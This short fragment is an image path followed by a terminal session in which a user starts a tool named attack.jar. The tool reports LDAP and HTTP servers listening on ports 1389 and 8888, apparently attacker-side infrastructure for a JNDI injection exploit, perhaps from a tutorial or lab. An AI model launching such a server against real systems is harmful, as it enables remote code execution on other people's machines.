 ubuntu@shane: /shane
⌥⌘3
ubuntu@shane:/shane$ java -jar /shane/attack.jar -i -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...